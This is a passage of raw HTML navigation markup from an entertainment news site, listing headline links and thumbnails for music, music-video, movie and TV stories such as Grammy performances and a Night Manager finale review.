                        <a href="https://musicweeknews.com/richie-sambora-blames-jon-bon-jovi-for-solo-struggles/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Richie Sambora Blames Jon Bon Jovi for Solo Struggles" title="Richie Sambora Blames Jon Bon Jovi for Solo Struggles" decoding="async" data-src="https://townsquare.media/site/366/files/2026/02/attachment-richie_sambora_blames_jon_bon_jovi_solo_struggles.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/richie-sambora-blames-jon-bon-jovi-for-solo-struggles/">Richie Sambora Blames Jon Bon Jovi for Solo Struggles</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/foo-fighters-and-taylor-momsen-cover-mariah-careys-grunge-songs-at-musicares-concert/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Foo Fighters and Taylor Momsen Cover Mariah Carey&#8217;s Grunge Songs at MusiCares Concert" title="Foo Fighters and Taylor Momsen Cover Mariah Carey&#8217;s Grunge Songs at MusiCares Concert" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/Foo-Fighters-and-Taylor-Momsen.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/foo-fighters-and-taylor-momsen-cover-mariah-careys-grunge-songs-at-musicares-concert/">Foo Fighters and Taylor Momsen Cover Mariah Carey&#8217;s Grunge Songs at MusiCares Concert</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-to-perform-at-2026-grammys/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars to Perform at 2026 Grammys" title="Bruno Mars to Perform at 2026 Grammys" decoding="async" data-src="https://media.pitchfork.com/photos/697ceda5c45842469da8f577/16:9/w_1280,c_limit/Bruno-Mars-Grammys.jpeg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-to-perform-at-2026-grammys/">Bruno Mars to Perform at 2026 Grammys</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hollywood-pays-tribute-to-catherine-ohara-after-her-death-at-71/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hollywood Pays Tribute to Catherine O’Hara After Her Death at 71" title="Hollywood Pays Tribute to Catherine O’Hara After Her Death at 71" decoding="async" data-src="https://www.billboard.com/wp-content/uploads/2026/01/2206762605-e1769798630943.jpg?w=1024" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hollywood-pays-tribute-to-catherine-ohara-after-her-death-at-71/">Hollywood Pays Tribute to Catherine O’Hara After Her Death at 71</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/hayley-williams-launches-new-band-power-snatch-with-three-new-singles/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hayley Williams launches new band Power Snatch with three new singles" title="Hayley Williams launches new band Power Snatch with three new singles" decoding="async" data-src="https://www.nme.com/wp-content/uploads/2026/01/hayley-williams@2000x1270.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/hayley-williams-launches-new-band-power-snatch-with-three-new-singles/">Hayley Williams launches new band Power Snatch with three new singles</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/punk-drummer-arrested-following-protest-outside-minnesota-hotel/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Punk Drummer Arrested Following Protest Outside Minnesota Hotel" title="Punk Drummer Arrested Following Protest Outside Minnesota Hotel" decoding="async" data-src="https://townsquare.media/site/366/files/2026/01/attachment-featured-images-2026-01-29t130508-718.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/punk-drummer-arrested-following-protest-outside-minnesota-hotel/">Punk Drummer Arrested Following Protest Outside Minnesota Hotel</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/sevendust-release-new-song-is-this-the-real-you/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Sevendust Release New Song &#8220;Is This the Real You?&#8221;" title="Sevendust Release New Song &#8220;Is This the Real You?&#8221;" decoding="async" data-src="https://consequence.net/wp-content/uploads/2026/01/sevendust-new-song-is-this-the-real-you.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/sevendust-release-new-song-is-this-the-real-you/">Sevendust Release New Song &#8220;Is This the Real You?&#8221;</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1967 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/popular-music-videos/">POPULAR MUSIC VIDEOS</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="102" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/morgan-wallen-leads-new-year-countdown-in-smile-video-morganwallen-shortsvideo-vevo/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Morgan Wallen leads New Year countdown in &#8220;Smile&#8221; video | #morganwallen #shortsvideo #vevo" title="Morgan Wallen leads New Year countdown in &#8220;Smile&#8221; video | #morganwallen #shortsvideo #vevo" decoding="async" data-src="https://i.ytimg.com/vi/jsU92NU9ld4/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/morgan-wallen-leads-new-year-countdown-in-smile-video-morganwallen-shortsvideo-vevo/">Morgan Wallen leads New Year countdown in &#8220;Smile&#8221; video | #morganwallen #shortsvideo #vevo</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/laufey-from-the-start-%f0%9f%98%8d/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="LAUFEY &#8211; FROM THE START 😍" title="LAUFEY &#8211; FROM THE START 😍" decoding="async" data-src="https://i.ytimg.com/vi/zIG7Og2FVBo/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/laufey-from-the-start-%f0%9f%98%8d/">LAUFEY &#8211; FROM THE START 😍</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/diamonds-by-rihanna-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Diamonds by Rihanna #shorts" title="Diamonds by Rihanna #shorts" decoding="async" data-src="https://i.ytimg.com/vi/KjAlkrAhcYM/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/diamonds-by-rihanna-shorts/">Diamonds by Rihanna #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/oldest-videos-on-youtube/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Oldest Videos on YouTube" title="Oldest Videos on YouTube" decoding="async" data-src="https://i.ytimg.com/vi/H8RrkXs0dPg/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/oldest-videos-on-youtube/">Oldest Videos on YouTube</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/maddie-zieglers-biggest-mistake-was-trusting-sia-after-being-rescued-by-her-pt-4-shorts/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Maddie Ziegler’s Biggest Mistake Was Trusting Sia After Being Rescued By Her | pt.4 | #shorts" title="Maddie Ziegler’s Biggest Mistake Was Trusting Sia After Being Rescued By Her | pt.4 | #shorts" decoding="async" data-src="https://i.ytimg.com/vi/9PyxkV7vv2Y/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/maddie-zieglers-biggest-mistake-was-trusting-sia-after-being-rescued-by-her-pt-4-shorts/">Maddie Ziegler’s Biggest Mistake Was Trusting Sia After Being Rescued By Her | pt.4 | #shorts</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/shorts-caredit-luxury-dancemusic-bmw-vs-volkswagen/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="#shorts #caredit #luxury #dancemusic  Bmw vs Volkswagen" title="#shorts #caredit #luxury #dancemusic  Bmw vs Volkswagen" decoding="async" data-src="https://i.ytimg.com/vi/-9YigXrOrtw/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/shorts-caredit-luxury-dancemusic-bmw-vs-volkswagen/">#shorts #caredit #luxury #dancemusic  Bmw vs Volkswagen</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kosandra-remix-short/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kosandra remix #short" title="Kosandra remix #short" decoding="async" data-src="https://i.ytimg.com/vi/_YdwQdAgwMY/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/kosandra-remix-short/">Kosandra remix #short</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/loud-and-clear-katseye-katseye_gnarly-gnarly/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="loud and clear!! #KATSEYE #KATSEYE_Gnarly #Gnarly" title="loud and clear!! #KATSEYE #KATSEYE_Gnarly #Gnarly" decoding="async" data-src="https://i.ytimg.com/vi/ESqOkOv4dVk/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/loud-and-clear-katseye-katseye_gnarly-gnarly/">loud and clear!! #KATSEYE #KATSEYE_Gnarly #Gnarly</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/bruno-mars-locked-out-of-heaven-official-music-video/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Bruno Mars &#8211; Locked Out Of Heaven (Official Music Video)" title="Bruno Mars &#8211; Locked Out Of Heaven (Official Music Video)" decoding="async" data-src="https://i.ytimg.com/vi/e-fA-gBCkj0/maxresdefault.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/bruno-mars-locked-out-of-heaven-official-music-video/">Bruno Mars &#8211; Locked Out Of Heaven (Official Music Video)</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/movies/">MOVIES</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="88" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-chronology-of-water-review-imogen-poots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Chronology of Water review – Imogen Poots…" title="The Chronology of Water review – Imogen Poots…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/The-Chronology-of-Water-courtesy-of-BFI.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=40qcRqACnVXMuf2tknsb9WreUwHJpfJJuswKZwzdmA0" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-chronology-of-water-review-imogen-poots/">The Chronology of Water review – Imogen Poots…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/timothee-chalamet-addresses-if-he-wants-to-get-married/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Timothée Chalamet Addresses If He Wants To Get Married" title="Timothée Chalamet Addresses If He Wants To Get Married" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/02/tmts.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/timothee-chalamet-addresses-if-he-wants-to-get-married/">Timothée Chalamet Addresses If He Wants To Get Married</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/essential-catherine-ohara-movies-streaming-now/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Essential Catherine O’Hara Movies Streaming Now" title="Essential Catherine O’Hara Movies Streaming Now" decoding="async" data-src="https://townsquare.media/site/442/files/2026/01/attachment-catherine-ohara-best-performances.jpg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/essential-catherine-ohara-movies-streaming-now/">Essential Catherine O’Hara Movies Streaming Now</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/good-luck-have-fun-dont-die-2026-movie-review/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Good Luck, Have Fun, Don&#8217;t Die (2026) Movie Review" title="Good Luck, Have Fun, Don&#8217;t Die (2026) Movie Review" decoding="async" data-src="https://www.filmjabber.com/movie-images/good-luck-have-fun-dont-die-7607.webp" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/good-luck-have-fun-dont-die-2026-movie-review/">Good Luck, Have Fun, Don&#8217;t Die (2026) Movie Review</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/mika-imai-there-is-such-an-affinity-between/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Mika Imai: &#8216;There is such an affinity between…" title="Mika Imai: &#8216;There is such an affinity between…" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/Kiir.jpg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=-LWmxdEWc5HivFwHslVPQLAFZItQillSU6yInNI0NxA" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/mika-imai-there-is-such-an-affinity-between/">Mika Imai: &#8216;There is such an affinity between…</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch" title="Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/Tell-Me-Lies-ERD-6.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/tell-me-lies-season-3-episode-6-release-date-time-where-to-watch/">Tell Me Lies Season 3 Episode 6 Release Date, Time, Where to Watch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/final-fast-and-furious-gets-official-title-and-release-date/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Final ‘Fast and Furious’ Gets Official Title and Release Date" title="Final ‘Fast and Furious’ Gets Official Title and Release Date" decoding="async" data-src="https://townsquare.media/site/442/files/2025/07/attachment-fast-x-6-2.jpeg?w=1200&amp;q=75&amp;format=natural" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/final-fast-and-furious-gets-official-title-and-release-date/">Final ‘Fast and Furious’ Gets Official Title and Release Date</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/light-touch-how-hollywood-gets-lit/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Light Touch: How Hollywood gets lit" title="Light Touch: How Hollywood gets lit" decoding="async" data-src="https://cdn.craft.cloud/26ed9c78-feb7-4ee6-8ddf-262fd7bafb2d/assets/tco/images/Little-White-Lies/CSI9.jpeg?width=1200&amp;height=630&amp;quality=82&amp;fit=crop&amp;s=dgMYQYeu-_8FPq-UWkm0wpLCmFVt8l1QZnPh-pEkSiA" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/light-touch-how-hollywood-gets-lit/">Light Touch: How Hollywood gets lit</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/peacock-loses-500-million-despite-new-subscriber-milestone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Peacock Loses 0+ Million Despite New Subscriber Milestone" title="Peacock Loses 0+ Million Despite New Subscriber Milestone" decoding="async" data-src="https://www.comingsoon.net/wp-content/uploads/sites/3/2026/01/download-2026-01-29T125221.883.jpg?resize=1200,630" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/peacock-loses-500-million-despite-new-subscriber-milestone/">Peacock Loses $500+ Million Despite New Subscriber Milestone</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-1068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1068 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://musicweeknews.com/category/television/">TV</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="89" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/today-savannah-guthrie-dragged-for-serena-williams-interview/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Today&#8217; Savannah Guthrie Dragged For Serena Williams Interview" title="&#8216;Today&#8217; Savannah Guthrie Dragged For Serena Williams Interview" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/02/Savannah-Guthrie-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/today-savannah-guthrie-dragged-for-serena-williams-interview/">&#8216;Today&#8217; Savannah Guthrie Dragged For Serena Williams Interview</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/todays-savannah-guthries-mom-nancy-is-missing-under-concerning-circumstances/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="&#8216;Today&#8217;s Savannah Guthrie&#8217;s Mom Nancy Is Missing Under &#8216;Concerning Circumstances&#8217;" title="&#8216;Today&#8217;s Savannah Guthrie&#8217;s Mom Nancy Is Missing Under &#8216;Concerning Circumstances&#8217;" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2026/02/savannah-guthrie-mom-missing-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/todays-savannah-guthries-mom-nancy-is-missing-under-concerning-circumstances/">&#8216;Today&#8217;s Savannah Guthrie&#8217;s Mom Nancy Is Missing Under &#8216;Concerning Circumstances&#8217;</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/the-night-manager-season-2-finale-review-bait-and-switch/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Night Manager Season 2 Finale Review: Bait and Switch" title="The Night Manager Season 2 Finale Review: Bait and Switch" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/02/photo_3_3000-1.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/the-night-manager-season-2-finale-review-bait-and-switch/">The Night Manager Season 2 Finale Review: Bait and Switch</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/today-alum-ann-curry-shows-support-for-matt-lauer-accuser/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘Today’ Alum Ann Curry Shows Support For Matt Lauer Accuser" title="‘Today’ Alum Ann Curry Shows Support For Matt Lauer Accuser" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/Ann-Curry-YouTube.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/today-alum-ann-curry-shows-support-for-matt-lauer-accuser/">‘Today’ Alum Ann Curry Shows Support For Matt Lauer Accuser</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/house-of-the-dragon-to-end-with-season-4-hbo-confirms/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="‘House of the Dragon’ to End With Season 4, HBO Confirms" title="‘House of the Dragon’ to End With Season 4, HBO Confirms" decoding="async" data-src="https://www.tvinsider.com/wp-content/uploads/2024/08/house-of-the-dragon-season-2-episode-7-alicent-olivia-cooke-1420x798.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/house-of-the-dragon-to-end-with-season-4-hbo-confirms/">‘House of the Dragon’ to End With Season 4, HBO Confirms</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/so-what-was-the-point-of-chicago-fire-bringing-back-carver/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?" title="So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?" decoding="async" data-src="https://cdn.tvfanatic.com/uploads/2026/01/Chicago-Fire-Carver.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://musicweeknews.com/so-what-was-the-point-of-chicago-fire-bringing-back-carver/">So&#8230; What Was the Point of Chicago Fire Bringing Back Carver?</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://musicweeknews.com/kendall-jenner-slams-ex-he-claps-back-at-her/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://musicweeknews.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Kendall Jenner Slams Ex, He Claps Back At Her" title="Kendall Jenner Slams Ex, He Claps Back At Her" decoding="async" data-src="https://tvshowsace.com/wp-content/uploads/2026/01/MixCollage-30-Jan-2026-11-13-AM-9861.jpg" /></div></a>
                    </div>
